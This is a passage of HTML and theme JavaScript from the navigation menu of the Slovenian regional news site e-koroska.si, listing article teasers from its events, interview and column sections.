block_td_uid_6_695b897666587.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_695b897666587);
</script><div id=td_uid_6_695b897666587 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_695b897666587" data-td_block_id="td_uid_6_695b897666587"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_695b897666587" data-td_block_id="td_uid_6_695b897666587"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_695b89766830b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_695b89766830b" ><script>var block_td_uid_7_695b89766830b = new tdBlock();
block_td_uid_7_695b89766830b.id = "td_uid_7_695b89766830b";
block_td_uid_7_695b89766830b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_695b89766830b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_695b89766830b_rand","tdc_css_class_style":"td_uid_7_695b89766830b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_695b89766830b.td_column_number = "3";
block_td_uid_7_695b89766830b.block_type = "td_block_mega_menu";
block_td_uid_7_695b89766830b.post_count = "5";
block_td_uid_7_695b89766830b.found_posts = "1352";
block_td_uid_7_695b89766830b.header_color = "";
block_td_uid_7_695b89766830b.ajax_pagination_infinite_stop = "";
block_td_uid_7_695b89766830b.max_num_pages = "271";
tdBlocksArray.push(block_td_uid_7_695b89766830b);
</script><div id=td_uid_7_695b89766830b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/v-soboto-je-v-pocastitev-dneva-samostojnosti-in-enotnosti-na-prevaljah-v-farni-cerkvi-potekala-sveta-masa-za-domovino/" rel="bookmark" title="V soboto je v počastitev dneva samostojnosti in enotnosti na Prevaljah v farni cerkvi potekala sveta maša za domovino"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/606053400_1196926452572383_3641031731007552942_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/606053400_1196926452572383_3641031731007552942_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/12/606053400_1196926452572383_3641031731007552942_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V soboto je v počastitev dneva samostojnosti in enotnosti na Prevaljah v farni cerkvi potekala sveta maša za domovino"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-soboto-je-v-pocastitev-dneva-samostojnosti-in-enotnosti-na-prevaljah-v-farni-cerkvi-potekala-sveta-masa-za-domovino/" rel="bookmark" title="V soboto je v počastitev dneva samostojnosti in enotnosti na Prevaljah v farni cerkvi potekala sveta maša za domovino">V soboto je v počastitev dneva samostojnosti in enotnosti na Prevaljah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/koncert-jan-plestenjak/" rel="bookmark" title="Koncert Jan Plestenjak"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/image004-7-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/image004-7-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/12/image004-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koncert Jan Plestenjak"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koncert-jan-plestenjak/" rel="bookmark" title="Koncert Jan Plestenjak">Koncert Jan Plestenjak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/z-lucko-miru-na-ursljo-goro/" rel="bookmark" title="Z lučko miru na Uršljo goro"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/601816672_18399326917193109_2718965752899776951_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/601816672_18399326917193109_2718965752899776951_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/12/601816672_18399326917193109_2718965752899776951_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Z lučko miru na Uršljo goro"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/z-lucko-miru-na-ursljo-goro/" rel="bookmark" title="Z lučko miru na Uršljo goro">Z lučko miru na Uršljo goro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/tradicionalni-bozicni-koncert-skupine-sams-fever-ponovno-prihaja-v-pliberk/" rel="bookmark" title="Tradicionalni božični koncert skupine Sam&#8217;s Fever ponovno prihaja v Pliberk"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0014-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0014-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0014-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tradicionalni božični koncert skupine Sam&#8217;s Fever ponovno prihaja v Pliberk"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tradicionalni-bozicni-koncert-skupine-sams-fever-ponovno-prihaja-v-pliberk/" rel="bookmark" title="Tradicionalni božični koncert skupine Sam&#8217;s Fever ponovno prihaja v Pliberk">Tradicionalni božični koncert skupine Sam&#8217;s Fever ponovno prihaja v Pliberk</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/doktor-bostjan-erat-in-gustanj-v-prvi-polovici-20-stoletja/" rel="bookmark" title="Doktor Boštjan Erat in Guštanj v prvi polovici 20.stoletja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/Napovednik-december-splet-7-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/Napovednik-december-splet-7-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/12/Napovednik-december-splet-7-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Doktor Boštjan Erat in Guštanj v prvi polovici 20.stoletja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/doktor-bostjan-erat-in-gustanj-v-prvi-polovici-20-stoletja/" rel="bookmark" title="Doktor Boštjan Erat in Guštanj v prvi polovici 20.stoletja">Doktor Boštjan Erat in Guštanj v prvi polovici 20.stoletja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_695b89766830b" data-td_block_id="td_uid_7_695b89766830b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_695b89766830b" data-td_block_id="td_uid_7_695b89766830b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_695b89766a931_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_695b89766a931" ><script>var block_td_uid_8_695b89766a931 = new tdBlock();
block_td_uid_8_695b89766a931.id = "td_uid_8_695b89766a931";
block_td_uid_8_695b89766a931.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_695b89766a931_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_695b89766a931_rand","tdc_css_class_style":"td_uid_8_695b89766a931_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_695b89766a931.td_column_number = "3";
block_td_uid_8_695b89766a931.block_type = "td_block_mega_menu";
block_td_uid_8_695b89766a931.post_count = "5";
block_td_uid_8_695b89766a931.found_posts = "200";
block_td_uid_8_695b89766a931.header_color = "";
block_td_uid_8_695b89766a931.ajax_pagination_infinite_stop = "";
block_td_uid_8_695b89766a931.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_8_695b89766a931);
</script><div id=td_uid_8_695b89766a931 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dokler-bo-obstaja-najmanjsa-moznost-moramo-verjeti-da-se-lahko-uvrstimo-na-svetovno-prvenstvo/" rel="bookmark" title="&#8216;Dokler bo obstaja najmanjša možnost, moramo verjeti, da se lahko uvrstimo na svetovno prvenstvo&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/02/Screenshot_20240203-103015_Photos-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/02/Screenshot_20240203-103015_Photos-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/02/Screenshot_20240203-103015_Photos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Dokler bo obstaja najmanjša možnost, moramo verjeti, da se lahko uvrstimo na svetovno prvenstvo&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dokler-bo-obstaja-najmanjsa-moznost-moramo-verjeti-da-se-lahko-uvrstimo-na-svetovno-prvenstvo/" rel="bookmark" title="&#8216;Dokler bo obstaja najmanjša možnost, moramo verjeti, da se lahko uvrstimo na svetovno prvenstvo&#8217;">&#8216;Dokler bo obstaja najmanjša možnost, moramo verjeti, da se lahko uvrstimo&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_695b89766a931" data-td_block_id="td_uid_8_695b89766a931"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_695b89766a931" data-td_block_id="td_uid_8_695b89766a931"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_695b89766c02f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_695b89766c02f" ><script>var block_td_uid_9_695b89766c02f = new tdBlock();
block_td_uid_9_695b89766c02f.id = "td_uid_9_695b89766c02f";
block_td_uid_9_695b89766c02f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_695b89766c02f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_695b89766c02f_rand","tdc_css_class_style":"td_uid_9_695b89766c02f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_695b89766c02f.td_column_number = "3";
block_td_uid_9_695b89766c02f.block_type = "td_block_mega_menu";
block_td_uid_9_695b89766c02f.post_count = "5";
block_td_uid_9_695b89766c02f.found_posts = "93";
block_td_uid_9_695b89766c02f.header_color = "";
block_td_uid_9_695b89766c02f.ajax_pagination_infinite_stop = "";
block_td_uid_9_695b89766c02f.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_695b89766c02f);
</script><div id=td_uid_9_695b89766c02f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
